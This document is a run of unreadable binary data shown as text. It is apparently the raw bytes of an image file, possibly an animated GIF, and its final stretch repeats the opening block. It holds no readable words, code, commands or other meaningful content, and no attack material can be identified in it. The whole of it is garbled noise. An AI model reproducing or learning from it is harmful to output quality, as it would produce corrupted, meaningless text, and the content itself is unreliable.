�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
